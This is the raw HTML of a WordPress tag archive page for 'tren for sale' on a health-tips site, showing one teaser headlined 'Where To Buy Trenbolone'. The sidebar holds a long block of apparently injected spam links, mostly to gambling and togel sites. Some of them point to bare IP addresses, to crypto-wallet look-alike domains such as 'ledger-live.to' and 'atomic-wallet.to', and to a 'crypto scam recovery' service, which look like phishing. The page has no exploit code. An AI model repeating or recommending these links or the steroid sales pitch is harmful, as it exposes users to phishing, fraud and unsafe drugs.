:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bfastmag-bootstrap-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-style-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-mobile-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-googlefonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7CRoboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bfastmag-fontawesome-css' href='https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9e838f905665000bc227f846384a5ffa").click(function() {
		jQuery.post(
			"https://healthandexercisetips.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "52696f9872",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://healthandexercisetips.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthandexercisetips.com/wp-json/wp/v2/tags/1597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthandexercisetips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/images/bfastmag-background.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthandexercisetips.com/wp-content/uploads/2018/01/cropped-ffi-270x270.png" />
<style type="text/css">.title-border span { color: #333 }.page-header h1 { color: #333 }.sidebar .widget li a, .bfastmag-content-right, .bfastmag-content-right a, .post .entry-content, .post .entry-content p,
         .post .entry-cats, .post .entry-cats a, .post .entry-comments.post .entry-separator, .post .entry-footer a,
         .post .entry-footer span, .post .entry-footer .entry-cats, .post .entry-footer .entry-cats a, .author-content { color: #181818}.bfastmag-featured-slider .tp-item-block .tp-post-item-meta .entry-title a { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .tp-post-item-date { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta .entry-separator { color: #ffffff }.bfastmag-featured-slider .tp-post-item-meta > a { color: #ffffff }.home.blog .bfastmag-content-left .entry-title a, .bfastmag-related-posts .entry-title a { color: #333 }.bfastmag-content-left .entry-meta, .bfastmag-content-left .bfastmag-related-posts .entry-content p,
        .bfastmag-content-left .bfastmag-related-posts .entry-cats .entry-label, .bfastmag-content-left .bfastmag-related-posts .entry-cats a,
        .bfastmag-content-left .bfastmag-related-posts > a, .bfastmag-content-left .bfastmag-related-posts .entry-footer > a { color: #333 }.bfastmag-content-left .entry-meta a { color: #333 }</style>
</head>

<body class="archive tag tag-tren-for-sale tag-1597 custom-background wp-custom-logo wp-theme-bfastmag wp-child-theme-bfastmag-child">
 <div id="page" class="site">
    <div id="wrapper" class="boxed">
        <header id="header" class="site-header tp_header_v2" role="banner">
            <div  class="navbar-top container-fluid">

                
                <div class="navbar-left social-links">
                                 </div>
                
              
         <span class="breaking">Trending</span>
         <div class="bfastmag-breaking-container"><ul class="bfastmag-breaking">
                                 <li>
                       <a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/" rel="bookmark">Slot Machines: The Art and Science of Chance</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/" rel="bookmark">Slot Machines: The Allure of Chance and Design</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/slot-games-the-thrill-of-chance-and-innovation-2/" rel="bookmark">Slot Games: The Thrill of Chance and Innovation</a>      
                    </li> 
                                      <li>
                       <a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-a-journey-through-luck-and-technology/" rel="bookmark">The Fascinating World of Slot Games: A Journey Through Luck and Technology</a>      
                    </li> 
                   </ul>
        </div>   <!-- .bfastmag-breaking-container -->

                <div class="navbar-right">
                  <div id="navbar" class="navbar">
                            <nav id="navigation-top" class="navigation-top" role="navigation">
                                <button class="menu-toggle"><i class="fa fa-bars"></i></button>

                                    <a class="skip-link screen-reader-text" href="#content" title="Skip to content">Skip to content</a>
<div class="menu-top-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="http://healthandexercisetips.com/">Home</a></li>
</ul></div>                            </nav><!-- #navigation-top -->
                    </div>
                    <div class="tp_time_date"><i class="fa fa-calendar-o"></i><span>January 25, 2026</span></div>
                </div>

                
            </div>

            <div class="inner-header clearfix">
                
                
                <div class="col-md-3 col-sm-3 col-xs-12 navbar-brand">
                  <div class="site-branding">
                    <a href="https://healthandexercisetips.com/" class="custom-logo-link" rel="home"><img width="470" height="160" src="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png" class="custom-logo" alt="Health &amp; Exercise Tips" decoding="async" fetchpriority="high" srcset="https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png 470w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-300x102.png 300w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-170x58.png 170w, https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo-370x126.png 370w" sizes="(max-width: 470px) 100vw, 470px" /></a><div class="head-logo-container text-header bfastmag_customizer_only"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips" rel="home">Health &amp; Exercise Tips</a></h1><p itemprop="description" id="site-description" class="site-description">Health is Precious</p></div>                    </div><!-- .site-branding -->
                </div>
            
                <div class="col-xs-12  col-sm-9 col-md-9 bfastmag-a-d-v">
                                    </div>

                
            </div> <!--.inner-header-->

            
            
            <div id="navbar" class="navbar bfastmag-sticky">

              <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                <button class="menu-toggle"><i class="fa fa-bars"></i></button>
                 <button type="button" class="navbar-btn nav-mobile"><i class="fa fa-search"></i></button>
                <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-home menu-item-home-icon"><a href="https://healthandexercisetips.com/" title="Health &amp; Exercise Tips"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://healthandexercisetips.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://healthandexercisetips.com/category/diet-plan/">Diet Plan</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://healthandexercisetips.com/category/food/">Food</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://healthandexercisetips.com/category/exercise/">Exercise</a></li>
</ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://healthandexercisetips.com/category/health-and-fitness/">Health and Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://healthandexercisetips.com/category/mens-health/">Men&#8217;s Health</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://healthandexercisetips.com/category/womens-health/">Women&#8217;s Health</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://healthandexercisetips.com/category/kids-health/">Kids Health</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://healthandexercisetips.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://healthandexercisetips.com/category/baby-care/">Baby Care</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://healthandexercisetips.com/category/dental-care/">Dental Care</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://healthandexercisetips.com/category/skin-care/">Skin Care</a></li>
</ul></div>
                <button type="button" class="navbar-btn nav-desktop"><i class="fa fa-search"></i></button>

                <div class="navbar-white top" id="header-search-form">
                    
<form role="search" method="get" class="navbar-form"  action="https://healthandexercisetips.com/">
	<label for="search-form-69768a54ee81e">
		<span class="screen-reader-text">Search for:		</span>
	</label>
	<input type="search" id="search-form-69768a54ee81e"  name="s" class="form-control" placeholder="Search in here &hellip;" title="Search for:">
	<button type="submit" title="Search"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
</form>
                </div><!-- End #header-search-form -->

              </nav><!-- #site-navigation -->


            </div><!-- #navbar -->

            

        </header><!-- End #header -->
  <div id="content" class="site-content">     

    <div class="container">
        <div class="row">

            <div class="bfastmag-content-left col-md-9">
						<header class="page-header">
							<h1 class="page-title title-border  title-bg-line"><span> Tag: <span>tren for sale</span><span class="line"></span></span></h1>						</header><!-- .page-header -->
				
<article id="post-742" class="entry rowItem animate animate-moveup animate-fadein post-742 post type-post status-publish format-standard has-post-thumbnail hentry category-health-and-fitness tag-buy-trenbolone tag-tren-for-sale tag-trenbolone-for-sale tag-where-to-buy-tren tag-where-to-buy-trenbolone">

	<div class="row">
	<div class="tp-post-thumbnail col-md-5">
	<footer class="entry-footer"><span class="cat-links"> <ul class="post-categories">
	<li><a href="https://healthandexercisetips.com/category/health-and-fitness/" rel="category tag">Health and Fitness</a></li></ul> </span></footer>		<figure>
			<a href="https://healthandexercisetips.com/where-to-buy-trenbolone-harmful-chemicals-in-the-meat-you-eat/">
				<img width="370" height="250" src="https://healthandexercisetips.com/wp-content/uploads/2022/08/Tren_trenbolone_tren_ace_cutting_cycle-370x250.jpg" class="attachment-bfastmag_blk_big_thumb size-bfastmag_blk_big_thumb wp-post-image" alt="" decoding="async" />			</a>
		</figure>
	</div><!-- End .tp-post-thumbnail -->

	<div class="bfast-content-li col-md-7">
	<h2 class="entry-title"><a href="https://healthandexercisetips.com/where-to-buy-trenbolone-harmful-chemicals-in-the-meat-you-eat/" rel="bookmark">Where To Buy Trenbolone &#8211; Harmful Chemicals in the Meat You Eat?</a></h2>
			  <div class="entry-meta">
 				<a href="https://healthandexercisetips.com/author/kiwasofttechnologies_uw7pu500/" class="entry-author"> admin</a>
 			  	<span class="tp-post-item-date"> August 11, 2022</span>

			  </div> <!-- End .entry-meta -->

	<div class="entry-content">
		Where To Buy Trenbolone: Many people may not realize it, but much of the meat we eat contains synthetic growth hormones and other chemicals that&hellip;<div class="readmore"> <a href="https://healthandexercisetips.com/where-to-buy-trenbolone-harmful-chemicals-in-the-meat-you-eat/">Continue Reading</a></div> 
			
				</div><!-- .entry-content -->
	</div><!-- .bfast-content-li -->
	</div><!-- .row-->

	<span class="line-bottom"></span>
</article>             </div><!-- End .bfastmag-content-left -->
             
<aside id="secondary" class="widget-area col-md-3 sidebar" role="complementary">
	<div id="calendar-6" class="widget widget_calendar"><h3 class="title-border   title-bg-line"><span>Calender<span class="line"></span></span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://healthandexercisetips.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://healthandexercisetips.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://healthandexercisetips.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://healthandexercisetips.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://healthandexercisetips.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://healthandexercisetips.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://healthandexercisetips.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://healthandexercisetips.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://healthandexercisetips.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://healthandexercisetips.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://healthandexercisetips.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://healthandexercisetips.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://healthandexercisetips.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://healthandexercisetips.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://healthandexercisetips.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://healthandexercisetips.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://healthandexercisetips.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://healthandexercisetips.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today"><a href="https://healthandexercisetips.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://healthandexercisetips.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="title-border   title-bg-line"><span>Recent Posts<span class="line"></span></span></h3>
		<ul>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-art-and-science-of-chance/">Slot Machines: The Art and Science of Chance</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-machines-the-allure-of-chance-and-design/">Slot Machines: The Allure of Chance and Design</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/slot-games-the-thrill-of-chance-and-innovation-2/">Slot Games: The Thrill of Chance and Innovation</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-a-journey-through-luck-and-technology/">The Fascinating World of Slot Games: A Journey Through Luck and Technology</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/education-the-power-to-transform-lives/">Education: The Power to Transform Lives</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/digital-wedding-invitations-the-modern-way-to-celebrate-love/">Digital Wedding Invitations: The Modern Way to Celebrate Love</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/education-the-key-to-growth-and-opportunity/">Education: The Key to Growth and Opportunity</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-allure-of-slot-games-a-modern-gaming-phenomenon/">The Allure of Slot Games: A Modern Gaming Phenomenon</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-luck-fun-and-innovation/">The Fascinating World of Slot Games: Luck, Fun, and Innovation</a>
									</li>
											<li>
					<a href="https://healthandexercisetips.com/the-fascinating-world-of-slot-games-more-than-just-luck-4/">The Fascinating World of Slot Games: More Than Just Luck</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot mahjong</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">academia guardia civil zaragoza nota de corte</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">compra de coches en las tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a> <br>	<a href="https://2023elevsis.eu/">Τα καλύτερα ξένα online casino το 2025</a>	<a href="https://tensixtyfive.com/">slot mania Olympus</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a  href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a  href="https://inantrongoi.com/">kowe 99</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">M88 Slot</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Link ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Masuk TANIA77</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Alternatif WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Alternatif RAJA189</a>	<br> <a href="https://www.theearlyed.com/">BOTAK189 DAFTAR</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Daftar Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data macau</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Link rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Link tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Login logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a  href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Link royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Link tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">login monata189</a> <br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Daftar momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Daftar tekno189</a>
</div></aside><!-- #secondary -->
        </div><!-- End .row -->
    </div><!-- End .container -->

 </div><!-- #content -->

        <footer id="footer" class="site-footer footer-inverse" role="contentinfo">
            <div id="footer-inner">
                <div class="container">
                    <div class="row">

 
                                                        <div itemscope itemtype="http://schema.org/WPSideBar" class="col-md-4 col-sm-12 bfast-footer-widget" id="sidebar-widgets-area-1" aria-label="Widgets Area 1">
                                    <div id="text-5" class="widget widget_text"><h3 class="title-border title-bg-line"><span>About Us<span class="line"></span></span></h3>			<div class="textwidget"><p>We have top quality of products and cosmetics which people have to use in their daily life. We always check the cosmetics which didn’t have any side effect on any type of skin. Everyone is facing some kind of problem with their skin. These problems are happening due to change in environment. We have solution for all types of skin problems and helping them to resolve it soon. Our products are giving very effective and fast results to all types of skin. We use natural items which are useful for our skin and didn’t give side effect. We have all safe products which are also give good results to sensitive skin. People have to check all our products and also have to check ingredients provide by us. We have full details about everything related skin. We know which type of cosmetics is useful for your skin. We helped many people by giving our services. We are always available to help people in their difficult time. People have to feel embarrassing when they have any skin problem and it is very much difficult to face people when you have any problem in your face skin.</p>
</div>
		</div>                                </div>
